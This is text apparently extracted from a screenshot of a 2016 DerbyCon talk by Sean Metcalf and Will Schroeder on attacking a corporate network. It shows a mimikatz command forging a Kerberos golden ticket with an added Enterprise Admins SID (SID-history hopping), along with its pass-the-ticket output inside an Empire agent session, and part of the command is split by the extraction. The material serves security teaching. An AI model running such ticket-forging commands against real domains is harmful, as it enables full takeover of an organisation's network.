 QuickTime Player File Edit View Window Help 88% Sat 10:48 AM
5. sid_hopping.mp4
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 18 modules * * */
mimikatz(powershell) # kerberos::golden /domain:really.evil.corp /user:HIBLUETEAM! /sid:S-1-5-2
5af8bfbbae975a2855ad9502a49e67 /sids:S-1-5-21-890171859-3433809279-3366196753-519 /ptt
User : HIBLUETEAM!
Domain : really.evil.corp (REALLY)
SID : S-1-5-21-2747596446-3150254773-2138603527
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-890171859-3433809279-3366196753-519 ;
ServiceKey: e85af8bfbbae975a2855ad9502a49e67 - rc4_hmac_nt
Lifetime : 9/21/2016 6:13:43 PM ; 9/19/2026 6:13:43 PM ; 9/19/2026 6:13:43 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'HIBLUETEAM! @ really.evil.corp' successfully submitted for current session
(Empire: CTX9AM1U) >
Attacking EvilCorp: Anatomy of a
Corporate Hack
Sean Metcalf & Will Schroeder
DERBYCON 6.0
RECHARGE
LOUISVILLE, KENTUCKY • 2016
https://DerbyCon.com